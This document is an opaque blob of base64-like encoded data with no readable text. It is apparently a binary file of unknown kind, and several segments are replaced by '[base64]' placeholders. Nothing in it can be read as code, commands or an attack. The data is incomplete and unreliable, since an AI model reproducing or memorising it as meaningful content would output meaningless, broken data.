41gKWTPjoxAl8WFF62E+j1D574KJb1jqVyFaDle1axbDZxljnRCgwJjzchJBM0Q7lCACXpZpsAAIRZmOGwCf2QIJuwmIy5mP/YE43pmE1RmJS5CZryBIupB5ugmXogDYnZE2GgkrEgDaSpB6bJBtGQmtHABqzZmpnYFHTZL9AIlLTJjD8ZOWh1jbW5m894BwnQbZuhEw50Tm7Ylk0DV1dAVJR4j8JZGjsRFmazDzWoE9hABmoQCNcpFF8AlhEABJaADVKDEy7/QJb/oAIukE1nIAb/AJPw1RP+p5VJaFlDg2D2VCpx6ROLchNMyBMTVDS0EphtpgqEGQ4AYAaEaZk1kZjc+A/fyKDfqI04AaH9UKAUSqFkdAj6QAYZqg/wMqGUCQAbtKHXkKFD8aEHqinS4Aoq6gpEoKLScBPSYA2mqQdEwAI2eqOqmaM6ipquuSCxqUqzyZtCKiGvMqRGCjJXcGg5QYaNgASIxYOQ1iM92DQvkzQZMFj66FJAQSpAYg+1wxPY+RPh1FHfZAEOmRMj4Av/4AJaMgKcWBMmdAXORhTbSYD2mXZxyYA8sQXteZc98Wv1MkAjaTMAmhQOIA/yUArxsKil/1AK8rABP/ogn8mNg2mghGmgquCgD7qpnPqZNsGNhkmh4VAn3EgGH7pBoQqiN/GhiBkUh2CisBqrJmoU+qCiLXqr0mBPRLCrLFCjN4qjLKCjqdmaxMoG3+CpQREGO7Cs3LAD3PCszzoLHwNWjxSN/[base64]/qre0KrzN5ro/7D+06uZQLrgvgALbZD39YFzpTOkVmX2P2Fiw2O0eBf6ORdBNjE28gsvA5TggTsZYlLLonFOp5BkwghYI6NvBglzmBDSH7D4GABWKnBrpHDdG1K2IjFDaUGENAhuFTFMMIqFImibsys701A/GAsyngqI+6Ad6bqNn/i7OlsAEHUqlNa6laO7Vae77pW6BbS7VG+77vawaZqhPcyLQGyhnamLUW+o2Fub5W+5kDCgCHiaw98Qxmm8CUaRTXwKJry7Y3EbdxGw3BKqzF2prOwAZ5GxRWwKzOCq3PagUQelD9YhPbmq2Ky7iVqwAL0JOCIkUEtsIyvK4t/JObu5U9gzBL9gWiaBO48w2o8A0YuSTt9xOyEIiRoSTMeZbq1bpiJrGNthOOwJw6sQRU2Bg48QTw9bE+Ibw40TOEVHP+RV/copE4QWse8JpLUV03t1eiJIcLIg82WwbxIA89GxWJKr53/BOJKaDoi7T4675Tu7T/oL4FarTqm8iK/xwO1XC1CfqZ6WvIZhDANkEG8TvJC5q0oyq1/4ugP3EEAKATCgyraHuruwrBbturEkzBO8qj/8AG/[base64]/k/qgIv3IiZm1Rkuq/ZC+hcyUoHq0m1CfX/8noKFcEzf9D6M8q0XxokTwD7sK1Dghwf+gmnrgDDjBBi/pAbbpjEQRC7zcyyvADSuwABdCwh9zE4nLrSq8zPQgr6KyzMwM1nfAXDYBBHUCBAij1gZppzuxc1TszYyHRTALhAsLMZABbzjRwwwiheBydwECd3b5BmnJE0LSC08pHXDJE2h8BamlFKwzpReY0Au9E/JwsykA0TchDzNQCj/hAA5dBp7tszVRDRwtyB0t0qq92iDdyJ1aEyLdBQuKtYqsqYmpvi/9jYRsBv/wtI6MCvtFBoNZmDURDjh9FJ7sE0jAmZuADKf80zWKDDP6D6QpDdCgkmHQjNCwmq/8ytD/ICjSAAi0DAgfwIxEYQUg/A/cULg1MdUzVsKDq9U3oQCS+62SaxMz3MwFvRP5jcz+MBg6Izp24ZBAUM0PuxOyw81FfBNuMHQ2YXI1EbiUkbpe9gYLBiGW9ARFkCfRURkKkzAjyxOKkGqrlgBRaotnrD1UcQXj9Q/VCbyvJhQlhURw3BShPdq7pbOlMAM9Iceivcf22w+ZytusrcjPENJHnuRmoORMvuT0yz2dSgZSPuVSLiTa6AGWnMiboArVwOXqy9GbUA1bXg0vrbVkjtJAG6oG+g/GXROqwJv6cNz/4AoAMA00vRPf8MBB/dP/wAJ9fqOPqwc5ag3gDcvE+t3+/6CPsPwPhG7eQXEF0Krekr4ChbsCli4kErLH9M2u+M0Tk9vC+w0Un26TZW0XwYJiNZEKPRyAX/AFbpAK9uATcn2yZUM0NRHrObE319AX8qYpKmBCsSAJYWAWEjBEZmTOO+FLX1OKOBEJPJJQcLl25PVY+hYEERDjQPFFOlHZOOHQFf1sc6yz364TG2CzOC4Un+kB/aDuQ2qTm5q5ndqNBta1nSooTG1gzKjuiekPWX7kU+vvRe7Rvv2Nfty0N73m4SABvPkMOoHqOuEGpgzdfT7xquznzCjoRR0NeiAo2/3KrVne/gAIN2EFjh4UC/DB603V7E3plr4AWe0T3Hrf6/963z/[base64]/rQ5rS/CaGe50RQC6dcE35O1MwoDTmqB9j4AcTq3QHtDMj/uKH+D+gt6Stf6SzfDZ56x5uurjUxC9if/QuwAPT/wN/q2sJAkf3az/3e/62g7g9hAU5EZhOWwMMIE0pu7RND+BO1nhPftTCQIDE91uvJARBB/[base64]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[base64]/qtfhczXAM5bsUWGLP8BS0au6ZAJtG7xAhkCQAaIR5y0VcGyKiJ+cTJswstdNojjWiWNaCBjnmyDxhT9129ZWINtM4wbb/PZDVm0ytklWQDe8lYJx0hAucmtROOeo7DomhyI3M0PpIOjaKIPRALKu9xIwss5kqTX1rbeaUlARBI3/kMD8jXlferghH+4YAQrEYQUSLLfkTBjIK2wgIm+oIZlG6Sn8kLw41ZS7JTER9jYc7BK6DiQlpQRfP+wsAlIWUqgsxJ96psYqtYalPR1uCHfzo8xaSFwwm7D3ptvQeft3XnQb+Pen+c3q/gKihn3IhJ7pQbnC5sWzWM+3ost+MmYfE0ypaWWbukCy9D/osLFjFb4oyWDzBczjY3XAhlR6TjzUegMMq/8zAqRyg+s0RqWx02f+eS+M7oRhlY5OlTEPc4/[base64]/7fAArBg+JSAD/997Q39AvnJCBjpEBuigjgdyM5GbIdhhlSuABkDIvhrqPn7CIUDgPkCwAjmLOZPgM/JTP/BTqAUwqOxQgOYSQRLRpJGAv7oxiDn4u000iASQhEOwr/0ziGOzBJBwgwH8gP6yln+gOgh0iokAroagg61TwE1SiHzhCTEYnicwuxrJwGkzNg8ciAAIBG8xhyCgOwPbt/T4uYHgFobgCLyzRg2hhi+IAsFziZgQKxkMjpugwfx4GCA0iaWomHKLGHAziViqm36DiiDQBFqghHqsR3vMR33ER0roR3/8R4DsR35ToebaKypUwr2ihCpMixYQPS0MvdGLPYF7kIKklRQ7mf+PYbIH6gEc6IEHwIFnwIHi65U0PIJayAU6VL7l4yVTgYYZWrne+ABrsIZYyD5BDES54SdA2L5/4IYdIA5uOCqS4JvlMCj1WIwwOCiDqAQFsEWgY4xiMjSF4EThSABAi8pQfI4rqKpS/AeQeLqGAIKbEp30OkCDsJ2sux4NWMs64jqsIoh/UIRwKYiVEIMO+AcD6YZ08TSnaAV7qbuRUIMA8JaMsZ6l+jWGIDbe+QIS3CoXbAkCaBGDCB+duB6jOMcg/LAe/DCguMGRuIMyQLeGADh+I828+rd+Y4xoWgt/46tr+rcT8wBQuIEWoM0WUKF+UEjQowS/Mk3fe8hI6M3/B+Kx5hoDAjrDBEKgfhCLB2jO5swCEUKSOESGTahDOlS4qLiCb4gFaICN3NhDm3TJGcJJG/INndzJD7CCnwQE4vhJoPwAMGuIUBkIniOoo9S5wlGASmAuaSQRmRuIBZBKg4CVJHK0oDE/AR0IAo2JphOWZLEvhRjAZSFL9jOJDEiXAdHF/BgkpyCqGsGAZ0S2D0TGyWJGkxACTcSdkogAFiU2BPOXaiuYyfxGm/iHwxNNVSqSnpCY81krG9VMZlO8ktirBBg2ajhSJE3SVjjSJW1SanBSKH1SKY1SJ7UDgvy9a6rN2ryBZrgmhbwBMKUE3MPN1mTIJewF0uyrvpLG/5cxQj7wwkfQyKhYCxroARpwzgdwwzmNJkcAAWTwUz+gw1t5PvDUA5tkuQ8IxEB0Bpy0DX/4gB0AhEPEoViQhW7oSaDMVKpUCAdIDiNSP1KRjipioupQgDUIHP8MPziwDj0rUJI4OQb6h1VN0IRbDKYLFoX4AiCIu4ZYKf5yxYEQBEiABGeZRYbIOu/iooWoCdLB0DpKSwihywotiSAA0ZQYNmRriMH8h54yiX3YF6/0AxVtCAYJAo4wKZLwD2t7TBnEMHJ0CspbibWCKx99HyA1CSElib46SCakTX8FU4ANWIEdWIIF0zwAUzQVsmIS2ISlBDCtTTEdyABS0wBiwv9eYE2A4yv/2TE3ZSw+mAN9wxKooAGSJdnmtA/DYr4jQIZArc5AFVmpAMRARIZFNVRDlVRJdQaXPESe3QE9AD9/iIVIfRv2/IDFaIRM1dS0Ygi+Sb8imoWF8ocADY9dcVUT245ZUJXqstqLwlqtZTRTcYBhKcWR4j8JLalTK4L+Mstj1UW3/Id90Ib2aggKPEs7YsuemDaFiARpHQpJ8C+nwACDEAgE0yyGMAd5CQLeIQkhwAzdsZDAbMYRrDtFAIWrW1ZwGAgWIbyYiMx3HYp4LYmHCc208tF/kAeJ8cyFAApMpD6W4dfOe9h/nd2Crd2DvYHbvV3c7QWCfM0AYlj/[base64]/1MS0tGlGDVmiHwdiR2jwoDd0tol2IPNY9zF3dzV4zzIY95VWBXa44MNZIHFBMNqhdy943/VUtsEPb+aDo7VwhxbBMGy5EVYBGVYBB9QhvElX/Ldgi0AgU3YIz9wXz2IX4jAvaj4X/[base64]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[base64]/fsDVxLqMPI36YeNgSn5Jo19Duv/iYaGlO8cKCDKQ+vKvZBy29nBR7Fhqz5d7PxaE+Pa4t7CmwYATX8pUNnhdHhO2h+cl4pdJxWm3rNov54WHdUFFGOoiAVk8LS+e6hSadZsK4Ughzi4nCxP+AQYwbO6jecnVsqDzq73w/M99uY60Yn7F5gSgOc4hC7S4H1nUQV3wDXoFAxORxShMnbZUXT7JjrnEVLfA19bNB1HBi1GlXdht4MKUxalxINutWka0mlT1yz/IHSZ8D8kw0ivonQvyHQwOnuH9neBRACYk3kkgnuKZw+I1njnghpBcweNFHilAnhE2m5GEAQWgXhGu/0G8KYmNLSEFfECSKI0Uoh4jCcUCoBu6pRsFDMBYFAZQPI3uwcUsXIYFhSHvaRM3eVy4TJae9EPxzQGVEYDBoQJZWFlePBzDAYHzRYeW/cMTFMH06UmZ1cUV/MAsXMElnEFdfErchB9tCFf6/YNCudGhedQ/YMD7PYf87YWf+ZwJJIAXGcajlUVz5FlZHEdu5VZdhI5eiEECxpEDPqB+lIIEEsod1Ed7RUeCDJWAHc8jDaOdDaMxHqMxKlXZsQi5kQW8lB0CQCM0RuMuMIAu7BdGIJgzSg/[base64]/ADbE2yJpAwV8oRF+oUIW4WlK4WnSQ2vGJrvtlQTEpm1ugJqkpOzhxUfimAMIhWHlRbGEpAN0U3H+QwiRBdYAX22wJB3+g90g3Gbh4ZWFjfO5DW/xhfMF4tnI02cQisfZHxNEIln4UCQeZW0pZV+YgAnMQXtGQj4EgmvEGXnuRcxhkRX5ikR11HKNos/tQ6CVBQxYh3tYS1LuH3go1xcQERF9QejIwQFcRgecHzywpUvph6btxQzIJV9kXRnAFKhcoE6NI16WKDlE4zP+g05F42Cq4CGhwCORAzmU6EXgFzS2HWOqqGIeJgKIyPcAjfMwACagwJAuA5GqI9+tY5JS/6ZlNukAxGPg6WBm3mOHCCEP2qM9XmkCUMw/5IM9siY/fmGYGuGY2mZsNtvq0V5rBpkFDYAJGUbVDMOPVaSO/QxGANmc7gVkkcVkMeeSQQ2oIJyU1cZNtlDbYMY/VAqohIFQ1gZ66klS8ud6GpHdoFxZpIrISYFrQGX6rU4qmsOyPAdIkYUAlgXP5cU+HGJfBAIWdIdzWBdysKImkgVU/k0o6Aap5EX6EY6Fhors9EdfQGCGGoYDlMvt6IlPJNUn0SheIpKK/gMKDFc42iWzcoyOst02ogDNlSAKTGOPLtKSNEmNGmlkFillLimTUuaTQqllPumTAt7iLcO/ZAQcaP9m4n1hPjAPI80CajZkQ/armQbsadoIMs1CMhwswh4su20YnALGAiTswyrsXiVDxD6sxcZeXXRTn4aQ8AXfcZKFxVKsxVIbcv6D/[base64]/7i6kq+iuYzKQ7jKU7ulC6bomnvN4wBXEIw/[base64]/8lCMZY8U0z/P0cGBaK2BcLuEKCSpV/6sSk6gDwIETX4ET53A4esyPVPGAWPFXEUlutu7y/omfhGHD5szx7vAG6S30loVkkQUIeZxJ/gPwfWzXCJa3EIBFnWxZGJEdktNL6oXyQcYf8oVlON8M5YV3CkIGQELR1sY3/EP3ubGwnIEE59OjJbAQ/WxeRIIiRIJ7WiosFqJemJEQKcs/3Mo/9UUUbC/P/[base64]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